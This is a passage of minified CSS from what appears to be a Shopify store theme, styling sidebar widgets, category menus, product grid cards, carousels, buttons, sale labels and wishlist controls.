img:not(.img-lazy){position:static}.sb-widget .latest-product-item .listing-item .product-image img{position:absolute;left:0;top:0;max-width:100%;max-height:100%;width:100%;height:100%;margin:0 auto;transition:all .65s ease-in-out}.sb-widget .latest-product-item .listing-item .product-image img.auto-crop-false{-o-object-fit:contain;object-fit:contain;font-family:"object-fit:contain"}.sb-widget .latest-product-item .listing-item .product-image img.auto-crop-true{-o-object-fit:cover;object-fit:cover;font-family:"object-fit:cover"}.sb-widget .latest-product-item .listing-item .product-content{padding:0 10px}.sb-widget .latest-product-item .listing-item .product-content-inner{height:100%;display:flex;flex-direction:column}.sb-widget .latest-product-item .listing-item .product-content-inner>a{color:var(--body-title-color);display:block;margin:0 0 5px}.sb-widget .latest-product-item .listing-item .product-content-inner>a:hover{color:var(--main-color)}.sb-widget .latest-product-item .listing-item .product-content-inner .product-price{margin-top:auto}.sb-widget .latest-product-item .listing-item .product-content-inner .product-review{display:block}.sb-widget .latest-product-item .listing-item .product-content-inner .product-review .spr-badge{margin:0 0 10px}.sb-widget .latest-product-item .listing-item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.sb-widget .collection .product{margin:0 0 20px;padding:0 0 20px;width:100%;border-bottom:1px solid var(--body-border-color)}.sb-widget .collection .product .row{border:none;margin:0;padding:0}.sb-widget .collection .product .sb-product-head{-webkit-padding-start:0;padding-inline-start:0}.sb-widget .collection .product .sb-product-content{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:0;padding-inline-end:0}.sb-widget .collection .product .bp-content-inner>a{color:var(--body-title-color);display:block;margin:0 0 10px}.sb-widget .collection .product .bp-content-inner>a:hover{color:var(--main-color)}.sb-widget .collection .product:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.sb-widget h5{font-size:var(--size-h4);font-weight:400;text-transform:capitalize;border-bottom:1px solid var(--body-border-color);line-height:1.4;margin:0 0 35px;padding:0 0 15px;position:relative}.sb-widget h5:before{content:"";width:70px;height:2px;background:var(--main-color);position:absolute;left:0;bottom:-1px}.sb-widget .sb-title h5{font-size:var(--size-h4);font-weight:400;text-transform:capitalize;border-bottom:1px solid var(--body-border-color);line-height:1.4;margin:0 0 35px;padding:0 0 10px;position:relative}.sb-widget .sb-title h5:before{content:"";width:70px;height:2px;background:var(--main-color);position:absolute;left:0;bottom:-1px}.sb-widget .sb-title span{font-size:14px}.sb-widget .sb-title .clear-filter{margin-top:4px}.sb-widget .post-item{margin:0 0 20px}.sb-widget .post-item:last-child{margin-bottom:0}.sb-widget .post-item-inner .post-image{margin:0}.sb-widget .post-item-inner .meta-data{padding:5px 0 0;border:none;margin:0}.sb-widget .post-item-inner .meta-data>a,.sb-widget .post-item-inner .meta-data>span{color:var(--body-light-color);font-size:calc(var(--body-font-size) - 2px);-webkit-margin-end:4px;margin-inline-end:4px}.sb-widget .post-item-inner .post-content{display:table-cell;vertical-align:top}.sb-widget .post-item-inner .post-content h6{font-weight:400}.sb-widget .post-item-inner .post-content a{display:block;margin:0;text-transform:none;color:var(--body-title-color);line-height:1.4;font-size:var(--body-font-size)}.sb-widget .post-item-inner .post-content a:hover{color:var(--main-color)}.sb-widget ul{list-style:none;padding:0}.sb-widget ul li,.sb-widget ul ol,.sb-widget ul ul{padding:0;margin:0}.sb-widget ul li{display:block;width:100%}.sb-widget ul li a{color:var(--body-general-color)}.sb-widget ul li a:hover{text-decoration:none;color:var(--main-color)}.sb-widget .sb-blog-tag ul{padding:0;overflow:hidden}.sb-widget .sb-blog-tag ul li{margin:0;float:left;display:inline-block;width:auto}.sb-widget .sb-blog-tag ul li a{padding:5px 15px;margin:0 0 8px;-webkit-margin-end:8px;margin-inline-end:8px;display:inline-block;line-height:1.8;border:1px solid var(--body-border-color)}.sb-widget .sb-blog-tag ul li a:hover{background:var(--button-hover-btn1);border-color:var(--button-hover-btn1);color:var(--button-hover-btn1-txt)}.sb-widget.sb-product-type .sb-title{margin-bottom:10px}.sb-widget.sb-product-type>.type-list{border:1px solid var(--body-border-color)}.sb-widget.sb-product-type>.type-list>li{margin:0}.sb-widget.sb-product-type>.type-list>li>a{padding:10px 20px;line-height:26px;font-size:15px;font-family:var(--font-heading);border-bottom:1px solid var(--body-border-color);display:block;text-transform:uppercase;background:#fafafa}.sb-widget.sb-product-type>.type-list>li>a:hover{background:var(--main-color);color:var(--white)}.sb-widget.sb-product-type>.type-list>li:last-child>a{border-bottom:none}.sb-widget .sb-menu{border:2px solid var(--body-border-color);border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;-ms-border-radius:6px 6px 6px 6px}.sb-widget .sb-menu .sb-title{padding:15px 22px;margin:0 auto}@media (max-width:1199px) and (min-width:768px){.sb-widget .sb-menu .sb-title{-webkit-padding-start:15px;padding-inline-start:15px;-webkit-padding-end:15px;padding-inline-end:15px}}.sb-widget .sb-menu .sb-title:before{content:none}.sb-widget .blog-menu,.sb-widget .categories-menu{padding:13px}.sb-widget .blog-menu li,.sb-widget .categories-menu li{list-style:none;position:relative}.sb-widget .blog-menu li .expand,.sb-widget .categories-menu li .expand{position:absolute;top:0;right:0;width:25px;height:38px;line-height:38px;text-align:center;cursor:pointer;font-size:12px;display:flex;align-items:center}.sb-widget .blog-menu li .expand svg,.sb-widget .categories-menu li .expand svg{transition:all .35s ease 0s}.sb-widget .blog-menu li>span.icon,.sb-widget .categories-menu li>span.icon{display:inline-block;max-width:20px;margin:0;padding:0}.sb-widget .blog-menu li>span.icon>img,.sb-widget .categories-menu li>span.icon>img{max-width:20px;height:auto;width:100%}.sb-widget .blog-menu li a,.sb-widget .categories-menu li a{padding:0;-webkit-padding-start:8px;padding-inline-start:8px;line-height:20px;color:var(--body-title-color);word-break:break-word}.sb-widget .blog-menu li a:hover,.sb-widget .categories-menu li a:hover{color:var(--body-title-color);font-weight:700}.sb-widget .blog-menu li .dropdown-menu,.sb-widget .categories-menu li .dropdown-menu{position:static;float:none;width:100%;padding:10px 0 4px;margin-top:9px;border:none;display:none;border-top:1px solid var(--body-border-color);-webkit-box-shadow:0 0 0 var(--white);-ms-transform:0 0 0 var(--white);-o-transform:0 0 0 var(--white);box-shadow:0 0 0 var(--white)}.sb-widget .blog-menu li .dropdown-menu:before,.sb-widget .categories-menu li .dropdown-menu:before{content:none}.sb-widget .blog-menu li .dropdown-menu li .expand,.sb-widget .categories-menu li .dropdown-menu li .expand{height:30px;line-height:30px}.sb-widget .blog-menu li .dropdown-menu li a,.sb-widget .categories-menu li .dropdown-menu li a{display:block;padding-top:5px;padding-bottom:5px}.sb-widget .blog-menu li .dropdown-menu li a:hover,.sb-widget .categories-menu li .dropdown-menu li a:hover{font-weight:400;color:var(--main-color)}.sb-widget .blog-menu li:last-child,.sb-widget .categories-menu li:last-child{border-bottom:none}.sb-widget .blog-menu>li,.sb-widget .categories-menu>li{border-bottom:1px solid var(--body-border-color);padding:9px 0;flex-wrap:wrap;align-items:center;display:flex}.sb-widget .blog-menu>li>a,.sb-widget .categories-menu>li>a{flex:1}.sb-widget .blog-menu>li.active>a,.sb-widget .categories-menu>li.active>a{font-weight:700}.sb-widget .blog-menu>li.dropdown>a,.sb-widget .categories-menu>li.dropdown>a{-webkit-padding-end:25px;padding-inline-end:25px}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li>a,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li>a{-webkit-padding-start:18px;padding-inline-start:18px}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li.active>a,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li.active>a{color:var(--main-color)}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li.active>span.expand svg path,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li.active>span.expand svg path{fill:var(--main-color)}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li.dropdown>a,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li.dropdown>a{-webkit-padding-end:25px;padding-inline-end:25px}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li.dropdown>.dropdown-menu,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li.dropdown>.dropdown-menu{display:none;border:none;padding:0 0 10px;margin:0}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li.dropdown>.dropdown-menu>li.active>a,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li.dropdown>.dropdown-menu>li.active>a{color:var(--main-color)}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li.dropdown>.dropdown-menu>li.active>span.expand svg path,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li.dropdown>.dropdown-menu>li.active>span.expand svg path{fill:var(--main-color)}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li.dropdown>.dropdown-menu>li>a,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li.dropdown>.dropdown-menu>li>a{-webkit-padding-start:30px;padding-inline-start:30px}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li.dropdown.s-open>.expand svg,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li.dropdown.s-open>.expand svg{transform:rotate(90deg)}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li.dropdown.s-open>.expand svg path,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li.dropdown.s-open>.expand svg path{fill:var(--main-color)}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li.dropdown.s-open>a,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li.dropdown.s-open>a{color:var(--main-color)}.sb-widget .blog-menu>li.dropdown>.dropdown-menu>li.dropdown.s-open>.dropdown-menu,.sb-widget .categories-menu>li.dropdown>.dropdown-menu>li.dropdown.s-open>.dropdown-menu{display:block;z-index:1;visibility:visible;opacity:1}.sb-widget .blog-menu>li.dropdown.s-open>.expand svg,.sb-widget .categories-menu>li.dropdown.s-open>.expand svg{transform:rotate(90deg)}.sb-widget .blog-menu>li.dropdown.s-open>a,.sb-widget .categories-menu>li.dropdown.s-open>a{font-weight:700}.sb-widget .blog-menu>li.dropdown.s-open>.dropdown-menu,.sb-widget .categories-menu>li.dropdown.s-open>.dropdown-menu{display:block;z-index:1;visibility:visible;opacity:1}.sb-widget .sb-banner>a{display:block;position:relative}@media (min-width:1025px){.sb-widget .sb-banner>a:before{position:absolute;left:0;right:0;bottom:0;background-color:rgb(255 255 255 / .2);content:"";width:100%;height:0;z-index:1;transition:all .35s ease-in-out 0s}}@media (min-width:1025px){.sb-widget .sb-banner>a:hover:before{width:100%;height:100%}}.sb-widget .sb-service{border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;-webkit-border-radius:10px 10px 10px 10px;-ms-border-radius:10px 10px 10px 10px;padding:30px;border:1px solid var(--body-border-color)}@media (max-width:1199px) and (min-width:768px){.sb-widget .sb-service{padding:20px}}.sb-widget .sb-service .sb-service-item{border-bottom:1px solid var(--body-border-color);padding:0 15px 27px;margin:0 0 30px}.sb-widget .sb-service .sb-service-item:last-child{border-bottom:none;padding-bottom:0;margin:0}.sb-widget .sb-service .sb-service-item .list-si{display:table;width:100%;vertical-align:middle;margin:0}.sb-widget .sb-service .sb-service-item .list-si li{text-align:center;font-size:var(--body-font-size);color:var(--body-title-color);padding:0;margin:0;width:auto;display:table-cell;vertical-align:middle}.sb-widget .sb-service .sb-service-item .list-si li.icon{color:var(--main-color);font-size:32px;width:58px;margin:0;padding:0;-webkit-padding-end:15px;padding-inline-end:15px}.sb-widget .sb-service .sb-service-item .list-si li.icon svg path{fill:var(--main-color)}.sb-widget .sb-service .sb-service-item .list-si li .text-1{font-weight:700}.sb-widget .sb-vertical-menu .vertical-navbar{position:static;display:block}.sb-widget .sb-vertical-menu .vertical-navbar.opened{display:none}.sb-widget .sb-vertical-menu .vertical-navbar .main-nav{margin:0;border:3px solid var(--main-color);border-top:none;padding:0 0 12px;width:100%;border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-radius:0 0 10px 10px;-ms-border-radius:0 0 10px 10px}.sb-widget .sb-vertical-menu .vertical-navbar .main-nav .dropdown-menu li{padding:0}.sb-widget .sb-product .sb-title{-webkit-padding-end:30px;padding-inline-end:30px}.sb-widget .sb-product-grid{height:0;opacity:0}.sb-widget .sb-product-grid.owl-loaded{height:auto;opacity:1}.sb-widget .sb-product-grid .owl-stage-outer{margin-bottom:0;padding:0}.sb-widget .sb-product-grid .sb-grid-item{text-align:center}.sb-widget .sb-product-grid .sb-grid-item .product-image{overflow:hidden;display:block;position:relative;text-align:center;width:100%;margin:0 auto 15px}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner{padding:7px 0 0}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner>a{display:block;margin:0 0 23px;color:var(--body-title-color)}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner>a:hover{color:var(--main-color)}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner .product-price{font-weight:400;display:inline-block}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner .product-price .price-compare{font-size:calc(var(--body-font-size) + 2px);color:var(--body-general-color);display:inline-block;padding-top:4px;-webkit-padding-start:5px;padding-inline-start:5px}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner .product-price .price-sale{display:inline-block}.sb-widget .sb-product-grid .sb-grid-item .product-content-inner .product-price .price,.sb-widget .sb-product-grid .sb-grid-item .product-content-inner .product-price .price-sale{font-size:calc(var(--size-h4) + 1px);font-weight:inherit}.sb-widget .sb-blog .sb-title{margin-bottom:20px}.sb-widget .sb-blog-grid{height:0;opacity:0}.sb-widget .sb-blog-grid.owl-loaded{height:auto;opacity:1}.sb-widget .sb-blog-grid .owl-carousel .owl-nav{top:-61px}.sb-widget .sb-blog-grid .post-item{margin:0}.sb-widget .sb-blog-grid .post-item .post-item-inner{display:block}.sb-widget .sb-blog-grid .post-item .post-item-inner .post-image{display:block;width:100%;padding:0 0 15px}.sb-widget .sb-blog-grid .post-item .post-item-inner .meta-data{padding:0 0 5px}.sb-widget .sb-blog-grid .post-item .post-item-inner .post-content h6{font-weight:700}.sb-widget .sb-blog-grid .post-item .post-item-inner .post-content h6 a{color:var(--body-title-color)}.sb-widget .sb-blog-grid .post-item .post-item-inner .post-content h6 a:hover{color:var(--main-color)}.sb-widget .search-blog input[type=text]{height:44px;padding:12px 25px}.sb-widget .sb-about-blog p{margin:-8px 0 0}.sb-widget .sb-about-blog .caption{margin:-8px 0 0;line-height:22px}.sold-out{color:var(--body-price-sale-color);font-size:var(--size-h5)}.is-countdown{background:none;border:none}.is-countdown .countdown-row{padding:0}.is-countdown .countdown-section{float:none;display:inline-block;width:auto}.is-countdown .countdown-section .countdown-amount{display:block;width:auto;background:var(--white);text-align:center;font-size:calc(var(size-h4) - 2px);color:var(--body-title-color)}.is-countdown .countdown-section .countdown-period{color:var(--body-title-color);display:block;padding:5px 0 0}.btn{padding:9px 30px;line-height:27px;font-weight:700;white-space:normal;font-size:var(--body-font-size);border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px;transition:all .35s ease-in-out 0s}.btn:active,.btn:focus,.btn:hover{outline:none!important;outline-offset:0!important;-webkit-box-shadow:0 0 0 var(--white)!important;-ms-transform:0 0 0 var(--white)!important;-o-transform:0 0 0 var(--white)!important;box-shadow:0 0 0 var(--white)!important}.btn-1,.shopify-challenge__container .shopify-challenge__button{background:var(--button-btn1);color:var(--button-btn1-txt);border:1px solid var(--button-btn1-border)}.btn-1:active,.btn-1:focus,.btn-1:hover,.shopify-challenge__container .shopify-challenge__button:active,.shopify-challenge__container .shopify-challenge__button:focus,.shopify-challenge__container .shopify-challenge__button:hover{background:var(--button-hover-btn1);color:var(--button-hover-btn1-txt);border-color:var(--button-hover-btn1-border)}.btn-1[disabled],.shopify-challenge__container .shopify-challenge__button[disabled]{background:var(--button-btn1);color:var(--button-btn1-txt);border-color:var(--button-btn1-border)}.btn-2{min-width:100px;background:var(--button-btn2);color:var(--button-btn2-txt);border:1px solid var(--button-btn2-border)}.btn-2:active,.btn-2:focus,.btn-2:hover{background:var(--button-hover-btn2);color:var(--button-hover-btn2-txt);border-color:var(--button-hover-btn2-border)}.btn-2[disabled]{background:var(--button-btn2);color:var(--button-btn2-txt);border-color:var(--button-btn2-border)}.shopify-challenge__container{margin-top:30px}.alert-error .close,.errors{color:var(--main-color)}.spr-badge-caption,.spr-badge[data-rating="0.0"]{display:none}#product-action.sold-out{font-size:24px}.owl-carousel .owl-wrapper{display:none}@media (max-width:575px){.owl-carousel .owl-item .product-two-rows .product-wrapper:nth-child(2){border-top:1px solid var(--body-border-color)}}.owl-carousel .owl-item .product-wrapper{width:100%!important;margin:0}.owl-carousel .owl-item img{transform-style:inherit;-webkit-transform-style:inherit;-moz-transform-style:inherit;display:inline-block}.owl-carousel .owl-item.active:first-child .product-wrapper:before{content:none}@media (min-width:992px){.product-grid-item.col-fix-5:nth-child(5n+1) .product-wrapper:before,.product-grid-item.col-fix-7:nth-child(7n+1) .product-wrapper:before,.product-grid-item.col-lg-2:nth-child(6n+1) .product-wrapper:before,.product-grid-item.col-lg-3:nth-child(4n+1) .product-wrapper:before,.product-grid-item.col-lg-4:nth-child(3n+1) .product-wrapper:before,.product-grid-item.col-lg-6:nth-child(odd) .product-wrapper:before{content:none}}@media (max-width:991px) and (min-width:768px){.product-grid-item.col-md-3:nth-child(4n+1) .product-wrapper:before,.product-grid-item.col-md-4:nth-child(3n+1) .product-wrapper:before,.product-grid-item.col-md-6:nth-child(odd) .product-wrapper:before,.product-grid-item.col-md-fix-5:nth-child(5n+1) .product-wrapper:before{content:none}}@media (max-width:767px){.product-grid-item.col-sm-4:nth-child(3n+1) .product-wrapper:before{content:none}.product-grid-item.col-sm-6{flex:0 0 50%;max-width:50%}.product-grid-item.col-sm-6:nth-child(odd) .product-wrapper:before,.product-grid-item.col-sm-12 .product-wrapper:before{content:none}}.product-wrapper{position:relative;margin:0;padding:10px;background:var(--body-background-color);transition:all .35s ease 0s}@media (min-width:480px){.product-wrapper{padding:15px}}@media (min-width:1200px){.product-wrapper{padding:15px 20px}}.product-wrapper:before{content:"";width:1px;height:70%;background:var(--body-border-color);position:absolute;left:0;top:50%;transform:translateY(-50%)}@media (min-width:1025px){.product-wrapper:after{content:"";width:100%;z-index:-1;border:1px solid var(--body-border-color);background:var(--body-background-color);position:absolute;left:0;top:0;right:0;bottom:-32px;border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px 5px 5px 5px;-ms-border-radius:5px 5px 5px 5px;-webkit-box-shadow:0 0 5px 0 #c6c6c6;-ms-transform:0 0 5px 0 #c6c6c6;-o-transform:0 0 5px 0 #c6c6c6;box-shadow:0 0 5px 0 #c6c6c6;transition:all .35s ease 0s;transform:rotateX(45deg);transform-origin:bottom;opacity:0}}@media (min-width:1025px){.product-wrapper.disable-wl-qv:after{bottom:0}.product-wrapper.disable-wl-qv:hover .product-content .pc-inner .price-cart-wrapper{border-color:#fff0}}.product-wrapper .product-head .product-image{position:relative;margin:0 auto;padding:0}.product-wrapper .product-head .product-image .product-ratio-false img:not(.img-lazy){position:static}.product-wrapper .product-head .product-image img{position:absolute;left:0;top:0;max-width:100%;max-height:100%;width:100%;height:100%;margin:0 auto}.product-wrapper .product-head .product-image img.auto-crop-true{-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover"}.product-wrapper .product-head .product-image img.auto-crop-false{-o-object-fit:contain;object-fit:contain;font-family:"object-fit: contain"}.product-wrapper .product-head .product-image span.img-back{width:100%;height:100%;opacity:0;visibility:hidden;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease-in-out}.product-wrapper .product-head .product-image span.img-back img{visibility:inherit}.product-wrapper .product-head .featured-img{overflow:hidden;display:block;position:relative;text-align:center;width:100%;margin:0 auto 10px}.product-wrapper .product-head .featured-img a{display:block}.product-wrapper .product-head .featured-img a>img.lazyloading{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);opacity:.2}.product-wrapper .product-head .featured-img a>img.lazyloaded{filter:blur(5px);-webkit-filter:blur(0);-moz-filter:blur(0);-o-filter:blur(0);-ms-filter:blur(0);opacity:1}.product-wrapper .product-head .featured-img.switch-image a:before{content:none}@media (min-width:1025px){.product-wrapper .product-head .featured-img.switch-image:hover a>img{opacity:0}.product-wrapper .product-head .featured-img.switch-image:hover a>span.img-back{opacity:1;visibility:visible}}.product-wrapper .product-head .product-des-list{font-size:calc(var(--body-font-size) - 1px);color:var(--body-light-color);line-height:18px;margin:23px 0 0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:none}.product-wrapper .product-name{color:var(--body-title-product);font-size:calc(var(--product-font-size) - 2px);margin:0 0 7px;line-height:1.4;position:relative;font-weight:700}@media (min-width:480px){.product-wrapper .product-name{font-size:var(--product-font-size)}}.product-wrapper .product-name.balance-row-1 a{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.product-wrapper .product-name.balance-row-2 a{overflow:hidden;max-height:38px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-wrapper .product-name a{color:inherit;font-size:inherit}.product-wrapper .product-name:hover a{color:var(--main-color)}.product-wrapper .meta-countdown{display:none}.product-wrapper .product-vendor{margin:0 0 7px;line-height:20px}.product-wrapper .product-vendor,.product-wrapper .product-vendor a{color:var(--body-light-color);font-size:calc(var(--body-font-size) - 2px)}.product-wrapper .product-vendor a:hover{color:var(--main-color)}.product-wrapper .product-review{margin:0}.product-wrapper .product-review .spr-badge-starrating{float:none;margin:0}.product-wrapper .product-review .spr-badge{margin:-3px auto 8px}.product-wrapper .product-content .pc-inner{display:block;width:100%}@media (max-width:1024px){.product-wrapper .product-content .pc-inner{position:relative}}.product-wrapper .product-content .product-description{margin:0 0 15px;display:none;font-size:calc(var(--body-font-size) - 1px);color:var(--body-light-color)}.product-wrapper .product-content .product-description br{content:"A";display:block;margin:0 0 5px}.product-wrapper .product-content .product-description ul li{list-style:circle outside none}.product-wrapper .product-content .product-description ol li{list-style:decimal outside none}.product-wrapper .product-content .product-description ol,.product-wrapper .product-content .product-description ul{-webkit-padding-start:18px;padding-inline-start:18px}.product-wrapper .product-content .product-description ol li,.product-wrapper .product-content .product-description ul li{margin:0 0 5px}.product-wrapper .product-content .product-descrip{display:none}.product-wrapper .product-content .product-price{line-height:1.0855;padding:0 0 1px;-webkit-padding-end:5px;padding-inline-end:5px}.product-wrapper .product-content .product-price p{display:none}.product-wrapper .product-content .product-price .price-compare{display:inline}.product-wrapper .product-content .price-cart-wrapper{position:relative;padding:0;min-height:auto;border-bottom:1px solid #fff0;justify-content:space-between;align-items:center;display:flex}@media (min-width:1200px){.product-wrapper .product-content .price-cart-wrapper{padding-bottom:9px;min-height:42px}}.product-wrapper .product-content .price-cart-wrapper .add-cart-button,.product-wrapper .product-content .price-cart-wrapper .product-add-cart{display:block}.product-wrapper .product-content .price-cart-wrapper .add-cart-button .text,.product-wrapper .product-content .price-cart-wrapper .product-add-cart .text{display:none}@media (max-width:991px){.product-wrapper .product-content .price-cart-wrapper .mobile-false .btn-add-cart{display:none}}.product-wrapper .product-content .price-cart-wrapper .btn-add-cart{text-align:center;width:35px;height:35px;line-height:35px;border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%;line-height:33px;display:flex;align-items:center;justify-content:center;position:relative;background:var(--button-hover-btn2);color:var(--white);border:1px solid var(--button-hover-btn2-border)}@media (min-width:1200px){.product-wrapper .product-content .price-cart-wrapper .btn-add-cart{background:var(--button-btn2);color:var(--white);border-color:var(--button-btn2-border)}}.product-wrapper .product-content .price-cart-wrapper .btn-add-cart svg path{fill:var(--white)}.product-wrapper .product-content .price-cart-wrapper .btn-add-cart.disabled svg:first-child,.product-wrapper .product-content .price-cart-wrapper .btn-add-cart .icon-loading{display:none}.product-wrapper .product-content .price-cart-wrapper .btn-add-cart.disabled .icon-loading{display:block;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}@media (min-width:1200px){.product-wrapper .product-content .price-cart-wrapper .btn-add-cart:hover{background:var(--button-hover-btn2);color:var(--white);border-color:var(--button-hover-btn2-border)}}.product-wrapper .product-content .product-button{display:none;border:none;position:static;padding:0;background:#fff0;text-align:start;width:auto;z-index:-1;white-space:nowrap;opacity:1;transform:translate(0);transition:all .35s ease 0s;border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px}@media (min-width:1200px){.product-wrapper .product-content .product-button{background:var(--body-background-color);border:1px solid var(--body-border-color);border-top:none;padding:0 15px 8px;text-align:center;position:absolute;left:0;right:0;bottom:-32px;display:flex;align-items:center;justify-content:center;opacity:0;transform:translateY(20px)}}.product-wrapper .product-content .product-button>div{display:flex;align-items:center;overflow:hidden}@media (min-width:1200px){.product-wrapper .product-content .product-button>div{max-width:50%;padding:0 4px}}.product-wrapper .product-content .product-button>div>span{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;flex:1}.product-wrapper .product-content .product-button>div .ssw-faveiticon{position:static}@media (min-width:1200px){.product-wrapper:hover{z-index:5;background:var(--white)}.product-wrapper:hover:after{transform:rotateX(0);opacity:1}.product-wrapper:hover:before{content:none}.product-wrapper:hover .product-content .product-button{opacity:1;transform:translate(0);z-index:20}.product-wrapper:hover .product-content .pc-inner .price-cart-wrapper{border-color:var(--body-border-color)}}.product-wrapper.half-product-button .product-content .product-button>div{max-width:100%}.product-wrapper.none-product-button:after{bottom:0!important}.product-wrapper.none-product-button .product-content .price-cart-wrapper{border-color:transparent!important;padding-bottom:0!important}.product-wrapper.none-product-button .product-content .product-button{display:none}.product-wrapper.effect-overlay .product-head .product-image .featured-img a:before{position:absolute;left:0;right:0;bottom:0;background-color:rgb(255 255 255 / .2);content:"";width:100%;height:0;z-index:1;transition:all .35s ease-in-out 0s}@media (min-width:1025px){.product-wrapper.effect-overlay:hover .product-head .product-image .featured-img a:before{width:100%;height:100%}}.owl-carousel .owl-stage-outer{padding:0;margin-bottom:0}@media (min-width:1025px){.owl-carousel .owl-stage-outer{padding-bottom:35px;margin-bottom:-35px}}.owl-carousel .owl-nav{top:-52px}.owl-carousel .owl-item .product-wrapper:before{content:none}.owl-carousel .owl-item.active .product-wrapper:before{content:""}.owl-carousel .owl-item.current .product-wrapper:before{content:none}.price,.product-price{color:var(--body-price-color);font-size:calc(var(--product-price-size) - 3px);padding:0;clear:both}@media (min-width:480px){.price,.product-price{font-size:var(--product-price-size)}}.price-sale{color:var(--body-price-sale-color);font-size:calc(var(--product-price-size) - 3px);float:left;white-space:nowrap;-webkit-margin-end:8px;margin-inline-end:8px}@media (min-width:480px){.price-sale{font-size:var(--product-price-size)}}.price-compare{text-decoration:line-through;color:var(--body-price-sold-out-color);white-space:nowrap;font-size:14px}.product-label{font-size:11px;text-transform:uppercase;font-weight:700;z-index:3;position:absolute;left:0;top:10px}.product-label>span{display:block;clear:both;text-align:center;padding:0;margin:0 0 10px;border:none;z-index:1;width:35px;height:35px;line-height:35px;border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%}.product-label>span.label-sale{color:var(--body-label-sale-color);background-color:var(--body-label-sale-background)}.product-label>span.label-sale .sale-text.percent-text span{display:none}.product-label>span.label-new{color:var(--body-label-new-color);background-color:var(--body-label-new-background)}.add-to-cart[disabled],.add-to-wishlist.disabled{cursor:not-allowed;pointer-events:none;opacity:1;background:var(--button-btn1);border-color:var(--button-btn1-border);color:var(--button-btn1-txt);box-shadow:none;position:relative}.add-to-cart[disabled]:before,.add-to-wishlist.disabled:before{content:none!important}.add-to-cart[disabled] .demo-icon,.add-to-wishlist.disabled .demo-icon{display:none}.add-to-wishlist{border:none;border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0}.add-to-wishlist:hover{color:var(--main-color)}.add-cart-button{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;vertical-align:top;border:0;text-align:center}.add-cart-button .add-to-cart,.add-cart-button .select-options{display:inline-block;margin:0 auto}.add-cart-button .add-to-cart.focus,.add-cart-button .add-to-cart:focus,.add-cart-button .add-to-cart:hover,.add-cart-button .select-options.focus,.add-cart-button .select-options:focus,.add-cart-button .select-options:hover{outline:none}.quick_shop{cursor:pointer;color:var(--body-light-color);font-size:calc(var(--body-font-size) - 1px);line-height:28px;transition:all .35s ease 0s}@media (max-width:1024px){.quick_shop{display:none!important}}.quick_shop svg{-webkit-margin-end:5px;margin-inline-end:5px;display:inline-block;vertical-align:middle}.quick_shop svg path{fill:var(--body-light-color)}.quick_shop:hover{color:var(--main-color)}.quick_shop:hover svg path{fill:var(--main-color)}.product-wishlist .ssw-faveiticon i,.product-wishlist a{color:var(--body-light-color);font-size:calc(var(--body-font-size) - 1px);font-weight:400;display:flex;align-items:center;overflow:hidden}.product-wishlist .ssw-faveiticon i>span,.product-wishlist a>span{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;flex:1}.product-wishlist .ssw-faveiticon i.arn_added,.product-wishlist .ssw-faveiticon i:hover,.product-wishlist a.arn_added,.product-wishlist a:hover{color:var(--main-color)}.product-wishlist a svg{-webkit-margin-end:5px;margin-inline-end:5px;float:left}.product-wishlist a:hover 